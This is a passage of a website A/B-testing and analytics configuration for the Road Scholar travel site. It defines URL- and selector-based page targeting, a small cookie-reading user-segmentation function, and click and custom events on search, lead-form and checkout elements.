"?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": 